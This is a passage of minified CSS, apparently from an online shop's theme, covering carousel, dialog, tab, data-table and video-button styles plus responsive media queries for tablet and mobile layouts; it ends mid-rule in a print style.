.ui-state-error{background-color:#fcd5d4;border-color:#f69593;color:#813331}.ui-state-highlight{background-color:#c6eafa;border-color:#70caf3;color:#155e7f}.carousel{position:relative;max-width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.carousel .carousel-clip{overflow:hidden;height:100%}.carousel .carousel-wrap{font-size:0;min-width:100%}.carousel .carousel-wrap .carousel-item{font-size:1rem;display:inline-block;vertical-align:top}.carousel:hover .carousel-btn{display:block}.carousel .carousel-btn{background:rgba(255,255,255,.75);position:absolute;top:0;bottom:0;z-index:15;margin:auto;width:3em;display:none;font-size:16px}.carousel .carousel-btn::before{font-family:flexkit-icons;font-size:3em;line-height:1;height:1em;position:absolute;left:0;top:0;bottom:0;margin:auto}.carousel .carousel-btn.prev{left:0}.carousel .carousel-btn.prev::before{content:"\e0a9"}.carousel .carousel-btn.next{right:0}.carousel .carousel-btn.next::before{content:"\e0a7"}.carousel .carousel-btn:hover{background:rgba(255,255,255,.9)}.smoke-base .smokebg{position:fixed;left:0;right:0;top:0;bottom:0;z-index:1000;background:rgba(255,255,255,.5)}.smoke-base.smoke-visible .dialog{background:inherit;border:inherit;box-shadow:0 0 0 transparent}.smoke-base .dialog{position:fixed;z-index:1001;width:100%;height:100%;top:0;left:0;text-align:center}.smoke-base .dialog.primary .dialog-inner{color:#62472a;border-color:#d0ae89;background-color:#ecdfd0}.smoke-base .dialog.success .dialog-inner{color:#2a6a2c;border-color:#8ada8c;background-color:#d0f0d1}.smoke-base .dialog.warning .dialog-inner{color:#886730;border-color:#ffd691;background-color:#ffefd3}.smoke-base .dialog.error .dialog-inner{color:#813331;border-color:#f69593;background-color:#fcd5d4}.smoke-base .dialog.info .dialog-inner{color:#155e7f;border-color:#70caf3;background-color:#c6eafa}.smoke-base .dialog li{margin:0;list-style:none}.smoke-base .dialog li+li{margin-top:.5em}.smoke-base .dialog-inner{overflow:auto;margin-top:15%;max-width:960px;max-height:70%;font-size:1.25em;padding:1em 2em;border:1px solid #888;background-color:#fff;display:inline-block;vertical-align:middle;box-shadow:3px 3px 25px rgba(0,0,0,.25)}.smoke-base .dialog-buttons{margin-top:1em}.smoke-base .dialog-buttons button{font-size:12px;color:#FFF;border-color:#189b1a;background-color:#4fc752}.smoke-base .dialog-buttons button:hover,.smoke-base .dialog-buttons button:active{color:#FFF;border-color:#126f13;background-color:#37ac3a}.smoke-base .dialog-buttons button.cancel{margin-right:.5em;color:#FFF;border-color:#e62321;background-color:#f25f5c}.smoke-base .dialog-buttons button.cancel:hover,.smoke-base .dialog-buttons button.cancel:active{color:#FFF;border-color:#be1816;background-color:#ee312d}.ui-tabs{position:relative}.ui-tabs::after{content:"";display:table;clear:both}.ui-tabs .ui-tabs-nav{position:relative;z-index:1;background:transparent;margin:0;padding:0}.ui-tabs .ui-tabs-nav::after{content:"";display:table;clear:both}.ui-tabs .ui-tabs-nav li{position:relative;float:left;margin:2px -1px 0 0;background:#fafafa;white-space:nowrap;list-style:none;color:#888;border:1px solid #888;border-bottom-width:0}.ui-tabs .ui-tabs-nav li a{color:inherit;text-decoration:none}.ui-tabs .ui-tabs-nav li ul{display:none;position:absolute;top:100%;right:0;width:200px;margin:0;padding:0;border:1px solid #888;box-shadow:0 1px 3px #bbb}.ui-tabs .ui-tabs-nav li ul li{margin:-1px !important;float:none;border-width:1px;z-index:0}.ui-tabs .ui-tabs-nav li ul li.ui-tabs-active,.ui-tabs .ui-tabs-nav li ul li:hover{z-index:1;border-width:1px 3px 1px 1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active,.ui-tabs .ui-tabs-nav li:hover{margin-top:0;border-top-width:3px}.ui-tabs .ui-tabs-nav li:hover{cursor:pointer;background:#fafafa;border-color:#888;color:#888}.ui-tabs .ui-tabs-nav li:hover ul{display:block}.ui-tabs .ui-tabs-nav li.ui-tabs-active{font-weight:bold;background:#FFF;position:relative;padding-bottom:1px;margin-bottom:-1px;border-color:#b8854e;color:#b8854e}.ui-tabs .ui-tabs-nav li.ui-tabs-active a{cursor:default}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{display:block;padding:8px 16px;text-decoration:none}.ui-tabs .ui-tabs-panel{position:relative;z-index:0;border:1px solid #b8854e;overflow:hidden;background:#fff;padding:8px 12px}.ui-tabs.vertical>.ui-tabs-nav{float:left;width:25%}.ui-tabs.vertical>.ui-tabs-nav li{float:none;display:block;margin:0 -1px -1px 2px;border-width:1px}.ui-tabs.vertical>.ui-tabs-nav li.ui-tabs-active,.ui-tabs.vertical>.ui-tabs-nav li:hover{margin-left:0;border-left-width:3px}.ui-tabs.vertical>.ui-tabs-nav li.ui-tabs-active{border-right-color:#fff}.ui-tabs.vertical>.ui-tabs-panel{clear:none}.ui-tabs.blocks{border:3px solid #b8854e}.ui-tabs.blocks>.ui-tabs-nav{border-bottom:3px solid #b8854e}.ui-tabs.blocks>.ui-tabs-nav li{margin:0;padding:0;border:0;color:#b8854e}.ui-tabs.blocks>.ui-tabs-nav li+li{border-left:3px solid #b8854e}.ui-tabs.blocks>.ui-tabs-nav li:hover{background:#c29767;color:#fff}.ui-tabs.blocks>.ui-tabs-nav .ui-tabs-active{background:#b8854e;color:#fff}.ui-tabs.blocks>.ui-tabs-panel{border:0}.ui-tabs.blocks.vertical>.ui-tabs-nav{margin-right:-3px;border:0;border-right:inherit}.ui-tabs.blocks.vertical>.ui-tabs-nav li{border:0}.ui-tabs.blocks.vertical>.ui-tabs-nav li+li{border-top:3px solid #b8854e}.ui-tabs.blocks.vertical>.ui-tabs-panel{border-left:3px solid #b8854e}.tooltip{cursor:help}a.tooltip{cursor:pointer}.chosen-select{width:100%}.chosen-select-deselect{width:100%}.dataTables_wrapper{width:100%}.dataTables_wrapper .dataTables_filter{padding:5px;text-align:right;font-size:.85em}.dataTables_wrapper .dataTables_filter label input{margin-left:5px;width:250px}.dataTables_wrapper .sorting,.dataTables_wrapper .sorting_asc,.dataTables_wrapper .sorting_desc{cursor:pointer;position:relative;padding-right:16px;border-left:1px solid #ddd}.dataTables_wrapper .sorting::after,.dataTables_wrapper .sorting_asc::after,.dataTables_wrapper .sorting_desc::after{font-family:flexkit-icons;speak:none;font-style:normal;font-weight:normal;text-transform:none;line-height:1;position:relative;text-align:center;display:inline-block;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e0b6";font-size:16px;height:16px;position:absolute;top:0;bottom:0;right:0;margin:auto}.dataTables_wrapper .sorting_asc::after{content:"\e0b5"}.dataTables_wrapper .sorting_desc::after{content:"\e0b2"}.dataTables_wrapper .dataTables_empty{text-align:center}.dataTables_paginate{margin-top:1em;float:right;font-size:12px}.dataTables_paginate .paginate_button{background:#eee;margin:0 .25em;padding:.25em .75em;min-width:2em;display:inline-block;vertical-align:middle;text-align:center;color:#222}.dataTables_paginate .paginate_button:hover{background:#e7e7e7}.dataTables_paginate .paginate_button.disabled,.dataTables_paginate .paginate_button.current{cursor:default;color:#e2e2e2;background:#f6f6f6}.dataTables_paginate .paginate_button.current{font-weight:bold;background:#e4c6a7;color:#fff}.dataTables_paginate .paginate_button.first::before,.dataTables_paginate .paginate_button.last::before,.dataTables_paginate .paginate_button.previous::before,.dataTables_paginate .paginate_button.next::before,.dataTables_paginate .paginate_button.first::after,.dataTables_paginate .paginate_button.last::after,.dataTables_paginate .paginate_button.previous::after,.dataTables_paginate .paginate_button.next::after{font-family:flexkit-icons;speak:none;font-style:normal;font-weight:normal;text-transform:none;line-height:1;position:relative;text-align:center;display:inline-block;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dataTables_paginate .paginate_button.first,.dataTables_paginate .paginate_button.last{font-weight:bold}.dataTables_paginate .paginate_button.first::before,.dataTables_paginate .paginate_button.last::before,.dataTables_paginate .paginate_button.first::after,.dataTables_paginate .paginate_button.last::after{font-size:15px;font-weight:bold}.dataTables_paginate .paginate_button.first::before,.dataTables_paginate .paginate_button.previous::before{content:"\e0b1"}.dataTables_paginate .paginate_button.last::after,.dataTables_paginate .paginate_button.next::after{content:"\e0af"}.responsive-ratio{position:relative;overflow:hidden;padding:0;display:block;height:auto !important}.responsive-ratio::before{display:block;content:" "}._16x9.responsive-ratio::before{padding-bottom:56.25%}._9x16.responsive-ratio::before{padding-bottom:177.77777778%}._4x3.responsive-ratio::before{padding-bottom:75%}._3x4.responsive-ratio::before{padding-bottom:133.33333333%}._1x1.responsive-ratio::before{padding-bottom:100%}.responsive-ratio iframe,.responsive-ratio object,.responsive-ratio embed,.responsive-ratio video{position:absolute;top:0;left:0;width:100%;height:100%}.responsive-ratio>img,.responsive-ratio ._lbox img,.responsive-ratio .gall img{position:absolute !important;top:0;left:0;bottom:0;right:0;margin:auto;min-height:100% !important;min-width:100% !important;width:auto;height:auto}._9x16.responsive-ratio>img,._3x4.responsive-ratio>img,._1x1.responsive-ratio>img{max-width:none;left:50%;transform:translate(-50%,0)}.responsive-ratio.bottom>img,.responsive-ratio.bottom ._lbox img,.responsive-ratio.bottom .gall img{min-height:0 !important;top:auto}.responsive-ratio.top>img,.responsive-ratio.top ._lbox img,.responsive-ratio.top .gall img{min-height:0 !important;bottom:auto}.yt-button,.yt-button::before,.play-button,.play-button::before{position:absolute;top:50%;left:50%}.yt-button,.play-button{width:68px;height:48px;border-radius:10px;z-index:1;transform:translate(-50%,-50%);-webkit-filter:blur(0);cursor:pointer}.yt-button::before,.play-button::before{content:'';display:inline-block;border-width:10px 18px;border-style:solid;border-color:transparent transparent transparent #fff;transform:translate(-20%,-50%);-webkit-filter:blur(0)}.yt-button{background-color:red}.play-button{background-color:#000}.play-button:hover{background-color:#00adef}.play-button:hover::before{border-color:transparent transparent transparent #000}
/**** CSS/FLEXKIT.CSS end ****/
/**** CSS/MEDIAQUERIES.CSS start ****/
@media only screen and (min-width:1621px){.d-hide,.t-visible,.m-visible{display:none !important}}@media only screen and (min-width:481px) and (max-width:1620px){.t-hide,.d-visible,.m-visible{display:none !important}}@media only screen and (max-width:480px){.m-hide,.d-visible,.t-visible{display:none !important}}@media only screen and (min-width:1025px){body{padding-top:0}.mobile-bar{display:none}}@media only screen and (max-width:1024px){.product-list:not(.swiper-wrapper){grid-template-columns:repeat(3,1fr)}.product-list:not(.swiper-wrapper) .show-more{grid-column-end:4}}@media only screen and (max-width:1620px){html.tablet body,html.mobile body,html.tablet.ios body,html.mobile.ios body{padding-top:56px}html.tablet .mobile-bar,html.mobile .mobile-bar,html.tablet.ios .mobile-bar,html.mobile.ios .mobile-bar{display:flex}html.tablet .main_menu,html.mobile .main_menu,html.tablet.ios .main_menu,html.mobile.ios .main_menu{display:none}html.tablet .m-menu .main_menu,html.mobile .m-menu .main_menu,html.tablet.ios .m-menu .main_menu,html.mobile.ios .m-menu .main_menu{display:block !important}html.tablet header .header-contacts-box,html.mobile header .header-contacts-box,html.tablet.ios header .header-contacts-box,html.mobile.ios header .header-contacts-box{text-align:center}html.tablet header .header-contacts-box .item,html.mobile header .header-contacts-box .item,html.tablet.ios header .header-contacts-box .item,html.mobile.ios header .header-contacts-box .item{font-size:.9rem}html.tablet header .header-nav-items-box>.item,html.mobile header .header-nav-items-box>.item,html.tablet.ios header .header-nav-items-box>.item,html.mobile.ios header .header-nav-items-box>.item{display:none}html.tablet header .header-nav-items-box .toaster-cart,html.mobile header .header-nav-items-box .toaster-cart,html.tablet.ios header .header-nav-items-box .toaster-cart,html.mobile.ios header .header-nav-items-box .toaster-cart{display:none}html.tablet header .logo,html.mobile header .logo,html.tablet.ios header .logo,html.mobile.ios header .logo,html.tablet header .search-form-box,html.mobile header .search-form-box,html.tablet.ios header .search-form-box,html.mobile.ios header .search-form-box{display:none}html.tablet .m-menu.member:not(.admin) .not-member,html.mobile .m-menu.member:not(.admin) .not-member,html.tablet.ios .m-menu.member:not(.admin) .not-member,html.mobile.ios .m-menu.member:not(.admin) .not-member{display:none}html.tablet .space-t,html.mobile .space-t,html.tablet.ios .space-t,html.mobile.ios .space-t{padding-top:2em}html.tablet .space-b,html.mobile .space-b,html.tablet.ios .space-b,html.mobile.ios .space-b{padding-bottom:2em}html.tablet .divide-line::before,html.mobile .divide-line::before,html.tablet.ios .divide-line::before,html.mobile.ios .divide-line::before{margin:0 auto 2rem}html.tablet .inner-page-preview-block,html.mobile .inner-page-preview-block,html.tablet.ios .inner-page-preview-block,html.mobile.ios .inner-page-preview-block{height:auto;padding:1.5em 30px}html.tablet .inner-page-preview-block h1,html.mobile .inner-page-preview-block h1,html.tablet.ios .inner-page-preview-block h1,html.mobile.ios .inner-page-preview-block h1{font-size:1.7em}html.tablet .page-preview-block,html.mobile .page-preview-block,html.tablet.ios .page-preview-block,html.mobile.ios .page-preview-block{padding:20px}html.tablet .page-preview-block .page-preview-header,html.mobile .page-preview-block .page-preview-header,html.tablet.ios .page-preview-block .page-preview-header,html.mobile.ios .page-preview-block .page-preview-header{font-size:1.75em}html.tablet .products-home-block .title,html.mobile .products-home-block .title,html.tablet.ios .products-home-block .title,html.mobile.ios .products-home-block .title{font-size:1.75em}html.tablet .product-list,html.mobile .product-list,html.tablet.ios .product-list,html.mobile.ios .product-list{grid-template-columns:repeat(2,1fr);margin:0;grid-gap:1%}html.tablet .product-list .product-item:not(.swiper-slide),html.mobile .product-list .product-item:not(.swiper-slide),html.tablet.ios .product-list .product-item:not(.swiper-slide),html.mobile.ios .product-list .product-item:not(.swiper-slide){margin:0 30px 30px;padding:0}html.tablet .product-list .product-item:not(.swiper-slide) .tcart-add,html.mobile .product-list .product-item:not(.swiper-slide) .tcart-add,html.tablet.ios .product-list .product-item:not(.swiper-slide) .tcart-add,html.mobile.ios .product-list .product-item:not(.swiper-slide) .tcart-add{display:block;opacity:1;position:relative;width:180px;margin:10px auto}html.tablet .product-list .product-item:not(.swiper-slide) .product-image,html.mobile .product-list .product-item:not(.swiper-slide) .product-image,html.tablet.ios .product-list .product-item:not(.swiper-slide) .product-image,html.mobile.ios .product-list .product-item:not(.swiper-slide) .product-image{margin-bottom:0}html.tablet .template-product .download-box,html.mobile .template-product .download-box,html.tablet.ios .template-product .download-box,html.mobile.ios .template-product .download-box{margin:15px 0}html.tablet .template-product .product-info,html.mobile .template-product .product-info,html.tablet.ios .template-product .product-info,html.mobile.ios .template-product .product-info{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}html.tablet .template-product .product-price,html.mobile .template-product .product-price,html.tablet.ios .template-product .product-price,html.mobile.ios .template-product .product-price{line-height:1;margin:15px 0}html.tablet .panel .panel-header,html.mobile .panel .panel-header,html.tablet.ios .panel .panel-header,html.mobile.ios .panel .panel-header{padding:15px 50px 15px 26px;font-size:1em}html.tablet .panel .panel-header::before,html.mobile .panel .panel-header::before,html.tablet.ios .panel .panel-header::before,html.mobile.ios .panel .panel-header::before{right:5px}html.tablet .img_gallery,html.mobile .img_gallery,html.tablet.ios .img_gallery,html.mobile.ios .img_gallery{grid-template-columns:1fr 1fr;grid-template-areas:". ."}html.tablet .video-block .content-wrap,html.mobile .video-block .content-wrap,html.tablet.ios .video-block .content-wrap,html.mobile.ios .video-block .content-wrap{padding:2em 30px;max-width:100%}html.tablet .video-block .title,html.mobile .video-block .title,html.tablet.ios .video-block .title,html.mobile.ios .video-block .title{font-size:1.7em;text-align:center}html.tablet .two-sides-box .side-text,html.mobile .two-sides-box .side-text,html.tablet.ios .two-sides-box .side-text,html.mobile.ios .two-sides-box .side-text{padding:30px}html.tablet .two-sides-box .side-text .text,html.mobile .two-sides-box .side-text .text,html.tablet.ios .two-sides-box .side-text .text,html.mobile.ios .two-sides-box .side-text .text{font-size:1.2em}html.tablet .contact-info-box .value,html.mobile .contact-info-box .value,html.tablet.ios .contact-info-box .value,html.mobile.ios .contact-info-box .value{font-size:1.2em}html.tablet .statistics-box,html.mobile .statistics-box,html.tablet.ios .statistics-box,html.mobile.ios .statistics-box{padding:2rem}html.tablet .statistics-box .item,html.mobile .statistics-box .item,html.tablet.ios .statistics-box .item,html.mobile.ios .statistics-box .item{width:100%}html.tablet .statistics-box .item+.item,html.mobile .statistics-box .item+.item,html.tablet.ios .statistics-box .item+.item,html.mobile.ios .statistics-box .item+.item{margin-top:40px}html.tablet .two-sides .subscribe-box .title,html.mobile .two-sides .subscribe-box .title,html.tablet.ios .two-sides .subscribe-box .title,html.mobile.ios .two-sides .subscribe-box .title{font-size:2rem;text-align:center;margin-bottom:30px}html.tablet .two-sides-dark,html.mobile .two-sides-dark,html.tablet.ios .two-sides-dark,html.mobile.ios .two-sides-dark{display:none}html.tablet footer,html.mobile footer,html.tablet.ios footer,html.mobile.ios footer{padding:2em 0 !important}html.tablet footer>.container,html.mobile footer>.container,html.tablet.ios footer>.container,html.mobile.ios footer>.container{grid-template-columns:1fr;width:100%;gap:0}html.tablet footer>.container>div,html.mobile footer>.container>div,html.tablet.ios footer>.container>div,html.mobile.ios footer>.container>div{margin-bottom:30px}html.tablet footer .footer-info,html.mobile footer .footer-info,html.tablet.ios footer .footer-info,html.mobile.ios footer .footer-info{margin:0}html.tablet #checkout-widget .checkout-button a,html.mobile #checkout-widget .checkout-button a,html.tablet.ios #checkout-widget .checkout-button a,html.mobile.ios #checkout-widget .checkout-button a{border-radius:4px;z-index:1;font-size:16px;padding:10px}html.tablet #checkout-widget .checkout-button span,html.mobile #checkout-widget .checkout-button span,html.tablet.ios #checkout-widget .checkout-button span,html.mobile.ios #checkout-widget .checkout-button span{display:block;margin:auto;height:40px;width:40px;line-height:40px;box-shadow:0 0 0 5px #fff;z-index:2;font-size:12px;font-weight:bold}html.tablet .shipping-client-pickup-info p,html.mobile .shipping-client-pickup-info p,html.tablet.ios .shipping-client-pickup-info p,html.mobile.ios .shipping-client-pickup-info p{margin-bottom:0}html.tablet .captcha,html.mobile .captcha,html.tablet.ios .captcha,html.mobile.ios .captcha,html.tablet .captcha img,html.mobile .captcha img,html.tablet.ios .captcha img,html.mobile.ios .captcha img{width:100%}html.tablet img[style*="float: left"],html.mobile img[style*="float: left"],html.tablet.ios img[style*="float: left"],html.mobile.ios img[style*="float: left"],html.tablet img[style*="float:left"],html.mobile img[style*="float:left"],html.tablet.ios img[style*="float:left"],html.mobile.ios img[style*="float:left"],html.tablet img[style*="float: right"],html.mobile img[style*="float: right"],html.tablet.ios img[style*="float: right"],html.mobile.ios img[style*="float: right"],html.tablet img[style*="float:right"],html.mobile img[style*="float:right"],html.tablet.ios img[style*="float:right"],html.mobile.ios img[style*="float:right"]{float:none !important;display:block;margin:0 auto 1em}html.tablet form [type="submit"],html.mobile form [type="submit"],html.tablet.ios form [type="submit"],html.mobile.ios form [type="submit"],html.tablet form [type="button"],html.mobile form [type="button"],html.tablet.ios form [type="button"],html.mobile.ios form [type="button"]{width:100%;margin-right:0;margin-left:0}html.tablet #checkout-landing-forms>div,html.mobile #checkout-landing-forms>div,html.tablet.ios #checkout-landing-forms>div,html.mobile.ios #checkout-landing-forms>div{-webkit-box-flex:0;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%}html.tablet .page-user-profile #users-tabs,html.mobile .page-user-profile #users-tabs,html.tablet.ios .page-user-profile #users-tabs,html.mobile.ios .page-user-profile #users-tabs{-ms-flex-wrap:wrap;flex-wrap:wrap}html.tablet .page-user-profile #users-tabs .ui-tabs-nav,html.mobile .page-user-profile #users-tabs .ui-tabs-nav,html.tablet.ios .page-user-profile #users-tabs .ui-tabs-nav,html.mobile.ios .page-user-profile #users-tabs .ui-tabs-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;margin:0;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}html.tablet .page-user-profile #users-tabs .ui-tabs-nav li,html.mobile .page-user-profile #users-tabs .ui-tabs-nav li,html.tablet.ios .page-user-profile #users-tabs .ui-tabs-nav li,html.mobile.ios .page-user-profile #users-tabs .ui-tabs-nav li{background-color:transparent}html.tablet .page-user-profile #users-tabs .ui-tabs-nav li .ui-tabs-anchor,html.mobile .page-user-profile #users-tabs .ui-tabs-nav li .ui-tabs-anchor,html.tablet.ios .page-user-profile #users-tabs .ui-tabs-nav li .ui-tabs-anchor,html.mobile.ios .page-user-profile #users-tabs .ui-tabs-nav li .ui-tabs-anchor{padding:8px 14px;background-color:#b8854e;border:1px solid #b07d47;margin:4px}html.tablet .page-user-profile #users-tabs .ui-tabs-nav li.ui-tabs-active,html.mobile .page-user-profile #users-tabs .ui-tabs-nav li.ui-tabs-active,html.tablet.ios .page-user-profile #users-tabs .ui-tabs-nav li.ui-tabs-active,html.mobile.ios .page-user-profile #users-tabs .ui-tabs-nav li.ui-tabs-active{background-color:transparent}html.tablet .page-user-profile #users-tabs .ui-tabs-nav li a,html.mobile .page-user-profile #users-tabs .ui-tabs-nav li a,html.tablet.ios .page-user-profile #users-tabs .ui-tabs-nav li a,html.mobile.ios .page-user-profile #users-tabs .ui-tabs-nav li a{padding:5px}html.tablet .page-user-profile #users-tabs .ui-tabs-nav li+li,html.mobile .page-user-profile #users-tabs .ui-tabs-nav li+li,html.tablet.ios .page-user-profile #users-tabs .ui-tabs-nav li+li,html.mobile.ios .page-user-profile #users-tabs .ui-tabs-nav li+li{border:0}html.tablet .page-user-profile #users-tabs .ui-tabs-nav .logout,html.mobile .page-user-profile #users-tabs .ui-tabs-nav .logout,html.tablet.ios .page-user-profile #users-tabs .ui-tabs-nav .logout,html.mobile.ios .page-user-profile #users-tabs .ui-tabs-nav .logout{border-radius:4px;font-size:12px}html.tablet .page-user-profile #users-orders,html.mobile .page-user-profile #users-orders,html.tablet.ios .page-user-profile #users-orders,html.mobile.ios .page-user-profile #users-orders{margin:0;padding:0}html.tablet .page-user-profile #users-orders .profile-user-info,html.mobile .page-user-profile #users-orders .profile-user-info,html.tablet.ios .page-user-profile #users-orders .profile-user-info,html.mobile.ios .page-user-profile #users-orders .profile-user-info{margin-top:30px;margin-bottom:30px}html.tablet .page-user-profile #users-orders .profile-user-info>div:not(.title),html.mobile .page-user-profile #users-orders .profile-user-info>div:not(.title),html.tablet.ios .page-user-profile #users-orders .profile-user-info>div:not(.title),html.mobile.ios .page-user-profile #users-orders .profile-user-info>div:not(.title){padding:6px;font-size:13px}html.tablet .page-user-profile #user-orders-table.responsive,html.mobile .page-user-profile #user-orders-table.responsive,html.tablet.ios .page-user-profile #user-orders-table.responsive,html.mobile.ios .page-user-profile #user-orders-table.responsive{border:0}html.tablet .page-user-profile #user-orders-table.responsive tr,html.mobile .page-user-profile #user-orders-table.responsive tr,html.tablet.ios .page-user-profile #user-orders-table.responsive tr,html.mobile.ios .page-user-profile #user-orders-table.responsive tr{border:1px solid #eee !important;font-size:14px}html.tablet .page-user-profile #user-orders-table.responsive tr td,html.mobile .page-user-profile #user-orders-table.responsive tr td,html.tablet.ios .page-user-profile #user-orders-table.responsive tr td,html.mobile.ios .page-user-profile #user-orders-table.responsive tr td{padding:12px;border:1px solid #eee !important}html.tablet .page-user-profile #user-orders-table.responsive tr td+td,html.mobile .page-user-profile #user-orders-table.responsive tr td+td,html.tablet.ios .page-user-profile #user-orders-table.responsive tr td+td,html.mobile.ios .page-user-profile #user-orders-table.responsive tr td+td{border:1px solid #eee !important}html.tablet .page-user-profile #user-orders-table_paginate,html.mobile .page-user-profile #user-orders-table_paginate,html.tablet.ios .page-user-profile #user-orders-table_paginate,html.mobile.ios .page-user-profile #user-orders-table_paginate{background-color:transparent}html.tablet .page-user-profile #user-orders-table_paginate span,html.mobile .page-user-profile #user-orders-table_paginate span,html.tablet.ios .page-user-profile #user-orders-table_paginate span,html.mobile.ios .page-user-profile #user-orders-table_paginate span{padding:0;margin:0 5px}html.tablet .page-user-profile #user-orders-table_paginate a,html.mobile .page-user-profile #user-orders-table_paginate a,html.tablet.ios .page-user-profile #user-orders-table_paginate a,html.mobile.ios .page-user-profile #user-orders-table_paginate a{padding:10px 6px;margin:0;border:0}html.tablet .page-user-profile #user-recurring-grid,html.mobile .page-user-profile #user-recurring-grid,html.tablet.ios .page-user-profile #user-recurring-grid,html.mobile.ios .page-user-profile #user-recurring-grid{clear:both;float:none;overflow-x:auto;max-width:90vw;width:100%}html.tablet .page-user-profile #user-recurring-grid #user-recurring-orders-table,html.mobile .page-user-profile #user-recurring-grid #user-recurring-orders-table,html.tablet.ios .page-user-profile #user-recurring-grid #user-recurring-orders-table,html.mobile.ios .page-user-profile #user-recurring-grid #user-recurring-orders-table{min-width:1200px;width:600px}html.tablet .page-user-profile #user-grid-part .user-stats,html.mobile .page-user-profile #user-grid-part .user-stats,html.tablet.ios .page-user-profile #user-grid-part .user-stats,html.mobile.ios .page-user-profile #user-grid-part .user-stats{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}html.tablet .page-user-profile #user-grid-part .user-stats li,html.mobile .page-user-profile #user-grid-part .user-stats li,html.tablet.ios .page-user-profile #user-grid-part .user-stats li,html.mobile.ios .page-user-profile #user-grid-part .user-stats li{font-size:13px;text-align:center;padding:8px 14px;background-color:#b8854e;border:1px solid #b07d47;width:48%;margin:1%}html.tablet .page-user-profile #user-grid-part .user-stats li:nth-of-type(1),html.mobile .page-user-profile #user-grid-part .user-stats li:nth-of-type(1),html.tablet.ios .page-user-profile #user-grid-part .user-stats li:nth-of-type(1),html.mobile.ios .page-user-profile #user-grid-part .user-stats li:nth-of-type(1){width:98% !important}html.tablet .page-user-profile #users-Edit-Account,html.mobile .page-user-profile #users-Edit-Account,html.tablet.ios .page-user-profile #users-Edit-Account,html.mobile.ios .page-user-profile #users-Edit-Account{margin-top:30px;padding:20px}html.tablet .page-user-profile #users-Edit-Account label,html.mobile .page-user-profile #users-Edit-Account label,html.tablet.ios .page-user-profile #users-Edit-Account label,html.mobile.ios .page-user-profile #users-Edit-Account label{font-size:16px;margin-bottom:0}html.tablet .page-user-profile #users-Edit-Account input,html.mobile .page-user-profile #users-Edit-Account input,html.tablet.ios .page-user-profile #users-Edit-Account input,html.mobile.ios .page-user-profile #users-Edit-Account input{height:48px}}@media only screen and (max-width:768px){.product-list:not(.swiper-wrapper){grid-template-columns:repeat(2,1fr)}.product-list:not(.swiper-wrapper) .show-more{grid-column-end:3}.cu-container{flex-wrap:wrap}.cu-box{width:100% !important}.cu-box img{display:block;margin:20px auto;padding:0}}@media only screen and (max-width:480px){.page-preview-block{background-image:none !important}.product-item .tcart-add{padding:0 10px}html.mobile .product-list:not(.swiper-wrapper),html.mobile.ios .product-list:not(.swiper-wrapper){display:block}html.mobile .product-list:not(.swiper-wrapper) .show-more,html.mobile.ios .product-list:not(.swiper-wrapper) .show-more{grid-column-end:2}html.mobile .statistics-box,html.mobile.ios .statistics-box{-ms-flex-wrap:wrap;flex-wrap:wrap}html.mobile .featureditem._fa-main-horz,html.mobile.ios .featureditem._fa-main-horz{padding:3rem 0;-ms-flex-wrap:wrap;flex-wrap:wrap}html.mobile .featureditem._fa-main-horz li+li,html.mobile.ios .featureditem._fa-main-horz li+li{margin-top:30px}html.mobile .featureditem._fa-main-horz li a.page-teaser-image,html.mobile.ios .featureditem._fa-main-horz li a.page-teaser-image{margin-bottom:15px}html.mobile .featureditem._fa-maincategories,html.mobile.ios .featureditem._fa-maincategories{-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 30px}html.mobile .featureditem._fa-maincategories li,html.mobile.ios .featureditem._fa-maincategories li{margin:0;margin-left:0 !important;margin-right:0 !important}html.mobile .featureditem._fa-maincategories li+li,html.mobile.ios .featureditem._fa-maincategories li+li{margin-top:50px}html.mobile .featureditem._fa-maincategories li .page-title,html.mobile.ios .featureditem._fa-maincategories li .page-title{margin:15px 0}html.mobile .featureditem._fa-maincategories li div,html.mobile.ios .featureditem._fa-maincategories li div{margin-bottom:10px}html.mobile .two-sides,html.mobile.ios .two-sides{background-color:#eee9e6}html.mobile .above-footer-list,html.mobile.ios .above-footer-list{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:2rem}html.mobile .above-footer-list .item,html.mobile.ios .above-footer-list .item{width:100%}html.mobile .above-footer-list .item+.item,html.mobile.ios .above-footer-list .item+.item{margin-top:40px}}html.mobile,html.tablet{overflow:hidden}html.mobile::before,html.tablet::before{content:"";display:block;position:fixed;top:0;left:0;bottom:0;right:0;z-index:101;width:150px;height:150px;border-radius:10px;margin:auto;background-color:#b8854e}html.mobile .mobile-loader,html.tablet .mobile-loader{display:block;position:fixed;top:0;left:0;bottom:0;right:0;z-index:102}html.mobile .mobile-loader::after,html.tablet .mobile-loader::after,html.mobile .mobile-loader::before,html.tablet .mobile-loader::before{margin:auto;content:"";display:block;border:5px solid transparent;border-top-color:#FFF;position:absolute;left:0;right:0;bottom:0;top:0;border-radius:50%}html.mobile .mobile-loader::after,html.tablet .mobile-loader::after{animation:rotate 1.45s linear infinite;width:4em;height:4em}html.mobile .mobile-loader::before,html.tablet .mobile-loader::before{animation:rotate 1.85s linear infinite;width:4.75em;height:4.75em}html.mobile.loaded,html.tablet.loaded{overflow:initial}html.mobile.loaded::before,html.tablet.loaded::before{content:none}html.mobile.loaded .mobile-loader,html.tablet.loaded .mobile-loader{display:none}@keyframes rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media only print{*{background:none !important;color:black !important;box-shadow:none !important;text-shadow:none 